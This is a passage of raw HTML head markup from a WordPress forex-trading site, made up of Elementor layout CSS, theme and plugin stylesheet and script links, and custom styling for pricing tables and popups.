.elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1728 .elementor-element.elementor-element-12fac56{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1728 .elementor-element.elementor-element-12fac56 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-3b7fb8e .elementor-spacer-inner{height:173px;}.elementor-1728 .elementor-element.elementor-element-9839b29 .elementor-spacer-inner{height:60px;}.elementor-1728 .elementor-element.elementor-element-4fec6b9 .elementor-spacer-inner{height:41px;}.elementor-1728 .elementor-element.elementor-element-5d32cc8 .elementor-spacer-inner{height:190px;}.elementor-1728 .elementor-element.elementor-element-35f3462 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1728 .elementor-element.elementor-element-35f3462:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-35f3462 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f8f8f8;}.elementor-1728 .elementor-element.elementor-element-35f3462{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1728 .elementor-element.elementor-element-35f3462 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-b953ddf > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-0da16dd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-fd7f619 .elementor-spacer-inner{height:160px;}.elementor-1728 .elementor-element.elementor-element-6599e9e{text-align:center;}.elementor-1728 .elementor-element.elementor-element-7175a4a .elementor-spacer-inner{height:83px;}.elementor-1728 .elementor-element.elementor-element-7d07098 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-9e9c016 .elementor-spacer-inner{height:165px;}.elementor-1728 .elementor-element.elementor-element-0c8398f .elementor-spacer-inner{height:35px;}.elementor-1728 .elementor-element.elementor-element-81f7e6a .elementor-spacer-inner{height:29px;}.elementor-1728 .elementor-element.elementor-element-02d889a .elementor-spacer-inner{height:43px;}.elementor-1728 .elementor-element.elementor-element-b829852 .elementor-spacer-inner{height:170px;}.elementor-1728 .elementor-element.elementor-element-4b9639f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-kit-1728{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-224777cb:#4054B2;--e-global-color-7f3860b1:#23A455;--e-global-color-473a593a:#000;--e-global-color-3daf21a9:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-1728 .elementor-element.elementor-element-f695294{padding:30px 25px 30px 25px;}.elementor-1728 .elementor-element.elementor-element-1cb011c{padding:30px 25px 10px 25px;}.elementor-1728 .elementor-element.elementor-element-5ad6378 .elementor-spacer-inner{height:150px;}.elementor-1728 .elementor-element.elementor-element-d78fcff .elementor-spacer-inner{height:33px;}.elementor-1728 .elementor-element.elementor-element-97227de .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-24a55c9 .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-089bf6c .elementor-spacer-inner{height:35px;}.elementor-1728 .elementor-element.elementor-element-b5a3948 .elementor-spacer-inner{height:36px;}.elementor-1728 .elementor-element.elementor-element-fe8a544 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1728 .elementor-element.elementor-element-85392a1 .elementor-spacer-inner{height:75px;}.elementor-1728 .elementor-element.elementor-element-b675043 .elementor-spacer-inner{height:77px;}.elementor-1728 .elementor-element.elementor-element-f0209e7 .elementor-spacer-inner{height:77px;}.elementor-1728 .elementor-element.elementor-element-258c8db .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-2c97090 .elementor-spacer-inner{height:20px;}.elementor-1728 .elementor-element.elementor-element-186b563 .elementor-spacer-inner{height:47px;}.elementor-1728 .elementor-element.elementor-element-33ba54e .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-a78df16 .elementor-spacer-inner{height:40px;}.elementor-1728 .elementor-element.elementor-element-ee36fed .elementor-spacer-inner{height:15px;}.elementor-1728 .elementor-element.elementor-element-4dc344e .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-f728ceb .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-c230bd9 .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-2d0a732 > .elementor-element-populated{margin:0px 30px 0px 0px;}.elementor-1728 .elementor-element.elementor-element-3b7fb8e .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-9839b29 .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-4fec6b9 .elementor-spacer-inner{height:15px;}.elementor-1728 .elementor-element.elementor-element-5d32cc8 .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-fd7f619 .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-7175a4a .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-9e9c016 .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-b829852 .elementor-spacer-inner{height:70px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1025px;}}@media(max-width:767px){.elementor-1728 .elementor-element.elementor-element-28be8c4{margin-top:-40px;margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-f695294{padding:15px 0px 15px 0px;}.elementor-1728 .elementor-element.elementor-element-bb4e84c > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1728 .elementor-element.elementor-element-1cb011c{padding:15px 0px 0px 0px;}.elementor-1728 .elementor-element.elementor-element-7742ec6{margin-top:-30px;margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-5ad6378 .elementor-spacer-inner{height:100px;}.elementor-1728 .elementor-element.elementor-element-d78fcff .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-97227de .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-24a55c9 .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-089bf6c .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-b5a3948 .elementor-spacer-inner{height:20px;}.elementor-1728 .elementor-element.elementor-element-6f5fcf4 .elementor-spacer-inner{height:20px;}.elementor-1728 .elementor-element.elementor-element-fe8a544 > .elementor-element-populated{padding:16px 0px 0px 0px;}.elementor-1728 .elementor-element.elementor-element-8455b0e .elementor-spacer-inner{height:10px;}.elementor-1728 .elementor-element.elementor-element-85392a1 .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-b675043 .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-f0209e7 .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-258c8db .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-2c97090 .elementor-spacer-inner{height:16px;}.elementor-1728 .elementor-element.elementor-element-186b563 .elementor-spacer-inner{height:30px;}.elementor-1728 .elementor-element.elementor-element-33ba54e .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-a78df16 .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-ee36fed .elementor-spacer-inner{height:10px;}.elementor-1728 .elementor-element.elementor-element-4dc344e .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-48723b7 > .elementor-element-populated{padding:0px 25px 0px 25px;}.elementor-1728 .elementor-element.elementor-element-f728ceb .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-dc1b4fd .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-9783681 .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-c230bd9 .elementor-spacer-inner{height:10px;}.elementor-1728 .elementor-element.elementor-element-2d0a732 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1728 .elementor-element.elementor-element-5b7bd97 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-1728 .elementor-element.elementor-element-2ed5ad6 .elementor-spacer-inner{height:45px;}.elementor-1728 .elementor-element.elementor-element-3b7fb8e .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-9839b29 .elementor-spacer-inner{height:16px;}.elementor-1728 .elementor-element.elementor-element-4fec6b9 .elementor-spacer-inner{height:10px;}.elementor-1728 .elementor-element.elementor-element-5d32cc8 .elementor-spacer-inner{height:49px;}.elementor-1728 .elementor-element.elementor-element-fd7f619 .elementor-spacer-inner{height:38px;}.elementor-1728 .elementor-element.elementor-element-7175a4a .elementor-spacer-inner{height:5px;}.elementor-1728 .elementor-element.elementor-element-7d07098 > .elementor-element-populated{padding:0px 25px 0px 25px;}.elementor-1728 .elementor-element.elementor-element-9e9c016 .elementor-spacer-inner{height:0px;}.elementor-1728 .elementor-element.elementor-element-0c8398f .elementor-spacer-inner{height:20px;}.elementor-1728 .elementor-element.elementor-element-81f7e6a .elementor-spacer-inner{height:20px;}.elementor-1728 .elementor-element.elementor-element-02d889a .elementor-spacer-inner{height:25px;}.elementor-1728 .elementor-element.elementor-element-b829852 .elementor-spacer-inner{height:43px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:768px;}}@media(min-width:768px){.elementor-1728 .elementor-element.elementor-element-8647673{width:18.709%;}.elementor-1728 .elementor-element.elementor-element-9566bf2{width:81.291%;}.elementor-1728 .elementor-element.elementor-element-d766eb8{width:56.269%;}.elementor-1728 .elementor-element.elementor-element-7eee904{width:43.731%;}.elementor-1728 .elementor-element.elementor-element-154bae8{width:57.997%;}.elementor-1728 .elementor-element.elementor-element-1474f76{width:73.484%;}.elementor-1728 .elementor-element.elementor-element-fe8a544{width:26.516%;}.elementor-1728 .elementor-element.elementor-element-f8a76d6{width:42.003%;}.elementor-1728 .elementor-element.elementor-element-ee7ac8c{width:10.543%;}.elementor-1728 .elementor-element.elementor-element-48723b7{width:28.197%;}.elementor-1728 .elementor-element.elementor-element-2d0a732{width:61.256%;}.elementor-1728 .elementor-element.elementor-element-b953ddf{width:5.365%;}.elementor-1728 .elementor-element.elementor-element-0da16dd{width:44.479%;}.elementor-1728 .elementor-element.elementor-element-7d07098{width:34.342%;}.elementor-1728 .elementor-element.elementor-element-69fc618{width:74.324%;}.elementor-1728 .elementor-element.elementor-element-dccc0d8{width:25.676%;}.elementor-1728 .elementor-element.elementor-element-4b9639f{width:15.814%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1728 .elementor-element.elementor-element-8647673{width:19%;}.elementor-1728 .elementor-element.elementor-element-9566bf2{width:81%;}.elementor-1728 .elementor-element.elementor-element-ee7ac8c{width:6%;}.elementor-1728 .elementor-element.elementor-element-48723b7{width:34%;}.elementor-1728 .elementor-element.elementor-element-2d0a732{width:60%;}.elementor-1728 .elementor-element.elementor-element-b953ddf{width:2%;}.elementor-1728 .elementor-element.elementor-element-0da16dd{width:51%;}.elementor-1728 .elementor-element.elementor-element-7d07098{width:43%;}.elementor-1728 .elementor-element.elementor-element-69fc618{width:91%;}.elementor-1728 .elementor-element.elementor-element-dccc0d8{width:2%;}.elementor-1728 .elementor-element.elementor-element-4b9639f{width:2%;}}
</style>
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://forexbob.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.1.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://forexbob.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.1.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.6.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpgdprc.css-css' href='https://forexbob.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1610713969' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Yes'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link property="stylesheet" rel='stylesheet' id='learnpress-widgets-css' href='https://forexbob.com/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.7.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-icons-css' href='https://forexbob.com/wp-content/themes/monyxi/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-main-css' href='https://forexbob.com/wp-content/themes/monyxi/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-custom-css' href='https://forexbob.com/wp-content/themes/monyxi/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-color-default-css' href='https://forexbob.com/wp-content/themes/monyxi/css/__colors_default.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-color-dark-css' href='https://forexbob.com/wp-content/themes/monyxi/css/__colors_dark.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://forexbob.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://forexbob.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-child-css' href='https://forexbob.com/wp-content/themes/monyxi-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://forexbob.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='monyxi-responsive-css' href='https://forexbob.com/wp-content/themes/monyxi/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.3.1" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.1.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ai-js-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/forexbob.com\/wp-admin\/admin-ajax.php","security":"d77396c4a5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/advanced-iframe/js/ai.min.js?ver=304066" id="ai-js-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js?ver=4.2.7.1" id="lp-load-ajax-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://forexbob.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexbob.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
</script>
<!-- end Simple Custom CSS and JS -->

<script type="text/javascript" src='//forexbob.com/wp-content/uploads/custom-css-js/2501.js?v=7785'></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media (max-width: 998px) {
  .tp-parallax-wrap{    left: 10% !important;
    top: 14% !important;
    width: 100%;
    margin: auto;
    right: 0;
    display: block;}
  .tp-caption  {font-size: 20px !important;}
  .tp-caption.rev-btn.button-slidertop{    padding: 15px 15px !important;font-size: 14px !important;    margin-top: 106px !important;}
  #slide-1-layer-3{margin-top: 15% !important; white-space: break-spaces !important;font-size: 14px !important;
  width: 300px !important;line-height: 1.2 !important;}
 .profil-uldata li {   width: 100% !important;}
  body .white-colortxt h6 {    font-size: 28px !important;}
.all-pricecounter li {width: 100% !important; margin-bottom: 25px !important;}
  .list-plandata li {    width: 100% !important;}
body .blog-homesty .column-1_3 {  width: 100% !important;}
 body .contact-indexfooter {    width: 100% !important;}
  .elementor-2182 .elementor-element.elementor-element-322f1b5 {
   padding: 0px 0px 40px 0px !important;}
 body .new-licussty li {    width: 100% !important;}
  .price-slide15{width: 100% !important;
    height: auto !important;
    min-height: auto;}
  body .tp-caption.rev-btn.button-slidertop {
    font-size: 14px !important;
}
}
@media  (max-width: 750px) {
  .main-div {width: 50px !important;}
  .main-div p{display:none !important;}
  .sgpb-popup-dialog-main-div-theme-wrapper-1{left: 0px !important;     right: 0 !important;}
  #sgpb-popup-dialog-main-div{min-width: 89% !important;    max-width: 100% !important;
    width: 77% !important;margin: auto !important;}
  .teligaram-popsty p{font-size: 23px !important;}
  .slider_wrap .rev_slider_wrapper,
.tp-fullwidth-forcer{
 z-index: 0;
 height: 300px !important;
}
}
@media (min-width: 600px) and (max-width: 750px) {}
@media (min-width: 750px) and (max-width: 998px) {
  .all-pricecounter li {width: 48% !important; margin-bottom: 25px !important;}
  .list-plandata li {    width: 48% !important;}
body .blog-homesty .column-1_3 {  width: 48% !important;}
 body .profil-uldata li {    width: 47% !important;}
   body .new-licussty li {    width: 47% !important;}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.logo-footer{  }
.logo-footer img{    max-width: 110px;}
.profil-uldata{    margin-top: 38px;
    padding-left: 0px;text-align: center;}
.profil-uldata li{  width: 24%;
    display: inline-block;
    padding: 15px;
    vertical-align: text-top;
    min-height: 245px;
    font-size: 15px;
    line-height: 1.3;
    background-color: #5a75ab;
    color: #fff;
    border: solid 2px #fff;
    box-shadow: 0px 0px 0px 2px #5a75ab;
    margin-right: 5px;
    text-align: left;}
.profil-uldata li img{    width: 70px;}
.profil-uldata li .profilt-step1{position: relative;}
.profil-uldata li .profilt-step1 b{       font-size: 70px;
    color: rgba(255, 255, 255, 0.22);
    padding-left: 26px;
    font-weight: 400;    display: none;}
.profil-uldata li .profilt-step1 span{      position: relative;
    left: 0;
    font-size: 29px;
    color: #ffffff;
    top: 9px;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 18px !important;
    display: block;}
.profil-uldata li p{    font-size: 16px;
    line-height: 1.3;}

.white-colortxt{color:#fff;}
.white-colortxt h6{    color: #fff !important;
       font-size: 3.3em !important;
    font-weight: 600 !important;position: relative;
    padding-left: 60px;}
.white-colortxt h6:before{content: '';
    background-image: url(https://forexbob.com/wp-content/uploads/2020/08/crown-white-png-3.png);
    position: absolute;
    left: 0;
    width: 45px;
    height: 45px;
    top: 19px;
    background-repeat: inherit;
    background-position: center;
    background-size: 45px 45px;
    padding: 8px;}
body .white-colortxt h2.sc_item_title {
    color: #fff;
    font-size: 26px !important;
    margin-bottom: 13px;
}
.client-profitsdata{}
.elementor-widget-image-carousel .swiper-slide {
    padding: 5px;
}
.forexheight-15 img{max-height: 361px;}
.elementor-widget-image-carousel .swiper-slide figure{border: solid 2px #4d6492;
    box-shadow: 0px 0px 0px 4px #fff;
    padding: 4px;     transition: 0.5s;}
.e-bookbutton{display: block;
    margin-top: 18px;}
.e-bookbutton a{    background-color: #536e9f;
    color: #fff !important;
    border-radius: 5px;
    font-size: 18px;
    padding: 8px 25px;transition: 0.5s;    box-shadow: 0px 0px 36px 1px rgba(245, 245, 245, 0.93);}
.e-bookbutton a:hover{background-color: #da2431;}
.sc_layouts_menu_popup .sc_layouts_menu_nav, .sc_layouts_menu_nav > li ul {
       width: max-content;padding: 8px; min-width: 200px;}
.about-imgsty15{border: solid 8px #fff;
    box-shadow: 0px 0px 0px 2px #546fa2;
    border-radius: 0px;}
.about-imgsty15 img{max-height: 352px !important; text-align:center;}
.copy-tradingsty{padding-left: 0px;
    display: block;}
.copy-tradingsty li{    position: relative;
    display: block;
    color: #fff;
    padding-left: 27px;
    font-size: 16px;
    margin-bottom: 15px;}
.copy-tradingsty li:before{content: '';
    position: absolute;
    width: 15px;
    height: 15px;
    background-color: #4e6695;
    left: 0;
    border-radius: 50%;
    border: solid 2px #fff;
    box-shadow: 0px 0px 0px 3px #4e6493;
    top: 6px;}
.why-forexbobsty{    background-color: #fff;
    padding: 15px;     min-height: 345px;
    margin-bottom: 15px;    box-shadow: 0px 0px 0px 4px #ffffff;
    border: solid 2px #5873a7;transition: 0.5s;}
.why-forexbobsty:hover{border: solid 2px #da2431;}
.why-forexbobsty:hover h3{    color: #da2431 !important;}
.elementor-widget-image-carousel .swiper-slide figure:hover {
  border: solid 2px #da2431;}
.why-forexbobsty h3{margin-top: 0px;
    font-size: 20px;
    color: #5873a7;}
.why-forexbobsty p{font-size: 16px;
    line-height: 1.3;}
.why-forexbobsty .elementor-image-box-img{    padding: 15px;}
.textwhite h2{color:#fff !important;}
.elementor-609 .elementor-element.elementor-element-dd7d6ed .logo_image {
       max-height: 85px !important;
}
.sc_layouts_row_type_compact {
    padding: 0px 0px;
}
.contact-indexfooter{width: 80% !important;
    margin: auto;
    border: solid 1px #d8d8d8;
    background-color: #fbfbfb;
    padding: 15px;}
.extra-big-title256{}
.extra-big-title256 h2{font-size: 30px !important;
    color: #5672a5;}
.support-email15{margin-top: 2px;
    color: #6d6d6d !important;
    font-weight: 400;}
.cont-homedata input{    background-color: #fff !important;}
.cont-homedata textarea{    background-color: #fff !important;}
body .cont-homedata input.wpcf7-submit{background-color: #da2431 !important;}
.blog-homesty{}
.blog-homesty .column-1_3{border: solid 1px #dedede !important;
    margin-right: 10px !important;
    width: 32% !important;
    padding-right: 0px !important;
    padding: 6px !important;}
.blog-homesty .post_meta_item.post_categories{    display: none;}
.blog-homesty .post_title.entry-title a{color: #526c9d !important;
    font-size: 18px !important;
    line-height: 1.3 !important;}
.list-plandata{   padding-left: 0px;
    text-align: center;}
.list-plandata li{    display: inline-block;
    width: 31%;
    border: solid 1px #dedbdb;
    padding: 0px;
    margin-right: 8px;
    vertical-align: text-top;
    margin-bottom: 12px !important;}
.list-plandata li:hover h5{background-color: #da2431;}
.list-plandata li:hover a{background-color: #da2431;}
.list-plandata li h5{    margin-top: 0px;
    text-align: center;
    background-color: #49608c;
    color: #fff;
    font-size: 26px;
    padding: 28px 2px;
    margin-bottom: 0px;
    transition: 0.5s;
    position: relative;
    overflow: hidden;}
.cost-efectpan{    width: 200px;
    background: #ffffff;
    position: absolute;
    top: 24px;
    left: -58px;
    text-align: center;
    line-height: 35px;
    letter-spacing: 0.01em;
    font-size: 14px;
    font-weight: 700;
    color: #49608c !important;
    text-transform: uppercase;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);}
.list-plandata li h4{margin-bottom: 0px;
    margin-top: 0px;
    text-align: center;
    color: #49608c;
    font-size: 44px;
    padding: 8px 0px;
    font-weight: 400;
    background-color: #fbfbfb;    min-height: 133px;}
.list-plandata li h4 b{display: block;
    font-size: 19px;
    font-weight: 400;
    text-transform: capitalize;}
.list-plandata li em{    padding: 7px 7px;
    font-size: 16px;
    display: block;
    width: 100%;
    text-align: center;
    border-bottom: dotted 1px #e8e8e8;}
.list-plandata li a{display: block;
    width: 100%;
    text-align: center;
    background-color: #5874a8;
    color: #fff !important;
    font-size: 19px;
    padding: 11px 5px;    transition: 0.5s;}
.list-plandata li a:hover{    background-color: #da2431;}
.list-plandata li br{display:none !important;}
.list-plandata li p br{display:none !important;}
.new-fifeline{background-color: #fff !important;
    margin-bottom: 8px;}
.new-fifeline li{width: 100% !important;}
.new-fifeline li a{background-color: #da2431 !important;}
.lifetime-offer15{}
.lifetime-offer15 li{}
.lifetime-rightdata{padding-left: 0px;}
.lifetime-rightdata li{    color: #fff;
    font-size: 18px;
    margin-bottom: 7px;
    display: block;
    border-top: solid 1px rgba(247, 247, 247, 0.17);
    padding-top: 8px;
    padding-bottom: 1px;}
.lifetime-rightdata li b{color: #fff;}
.chose-packnew{}
.chose-packnew h2{    color: #fff;
    font-size: 26px !important;
    margin-bottom: 19px;
    text-transform: capitalize;margin-top: 22px;}
.button-slidertop{border: solid 1px rgba(255, 255, 255, 0.67) !important;
    box-shadow: 0px 1px 12px 0px #fff !important;
    background-color: #5874a8 !important;
    color: #fff !important;
    padding: 17px 40px !important;
    transition: 0.5s !important;}

body .button-slidertop:hover {
    border: solid 1px rgb(83, 110, 160) !important;
    box-shadow: 0px 1px 12px 0px #5873a8 !important;
    background-color: #ffffff !important;
    color: #5873a8 !important;
    padding: 17px 40px !important;
    transition: 0.5s !important;
}
.elementor-609 .elementor-element.elementor-element-bce432e:not(.elementor-motion-effects-element-type-background), .elementor-609 .elementor-element.elementor-element-bce432e > .elementor-motion-effects-container > .elementor-motion-effects-layer {

    background-color: #4e6694 !important;
       background-image: none !important;
    color: #fff !important;  
display:none;
}


.sc_layouts_title_content .sc_layouts_title_title h1{color: #fff !important;}
body .sc_layouts_title_content .sc_layouts_title_breadcrumbs a{    color: #fff !important;}
body .sc_layouts_title_content .sc_layouts_title_breadcrumbs span{    color: #fff !important;}
.scheme_default .wpcf7 .wpcf7-submit, .scheme_default .sc_form button {
    color: #ffffff;
    background-color: #da2431;
    box-shadow: 0px 0px 10px 1px rgba(76, 75, 75, 0.24);
}
.all-pricecounter{margin-bottom: 20px !important;
    padding-left: 0px;
    text-align: center;
    margin-top: 30px;}
.all-pricecounter li{display: inline-block !important;
    width: 24%;
    vertical-align: text-top;
    position: relative;
    line-height: 1.2;
    border: solid 1px #efefef;
    padding: 20px 13px;
    padding-top: 29px;
    margin-right: 5px;
    box-shadow: 0px 5px 7px 1px rgba(0, 0, 0, 0.06);
    min-height: 208px;    background-color: #da2431;}
.counter-nosty{position: absolute;
    font-size: 34px;
    top: -26px;
    color: rgb(218, 36, 49) !important;
    background-color: #ffffff;
    border: solid 1px #efefef;
    left: 16px;
    padding: 5px;
    border-radius: 9px;
    width: 60px;
    font-weight: 400;
    height: 60px;}
.counter-mainhad{       display: block;
    font-size: 20px;
    font-weight: 400;
   color: #ffffff !important;
    text-align: left;
    margin-top: 11px;}
.counterem-data{    font-size: 14px;
    line-height: 1.2 !important;
    text-align: left;
    display: block;
    margin-top: 7px;color: #fff !important;}
body li.blur-stynew{border: solid 1px #efefef !important;
    background-color: #5673a6 !important;
    color: #fff !important;}
body li.blur-stynew .counter-nosty{color: #5673a6 !important;}
body li.blur-stynew .counter-mainhad{    color: #fff !important;}
body li.blur-stynew .counterem-data{color: #fff !important;}
 .scheme_default .sc_button_default, .scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){box-shadow: 0px 0px 10px 1px rgba(76, 75, 75, 0.24);}
.premium-highlitesty{border-top: solid 10px #4c5e82;
    border-bottom: solid 10px #4c5e82;}
.black-sty{}
.black-sty li{color:#000 !important;}
.page-id-2032 .page_content_wrap {
    padding-bottom: 0rem;
}
.page-id-2077 .page_content_wrap {
    padding-bottom: 0rem;
      padding-top: 15px;
}
.page-id-2145 .page_content_wrap {
    padding-bottom: 0rem;
      padding-top: 15px;
}
.gallery-item .gallery-icon {
    border: solid 2px #4e6694;
}
.scheme_default .top_panel, .scheme_default.top_panel {
    background-color: #f9f9f9;
}
.top-headingnewsy{}
.top-headingnewsy h2{    color: #5974ab;    position: relative;     margin-top: 12px;}
.top-headingnewsy h2:before{position: absolute;
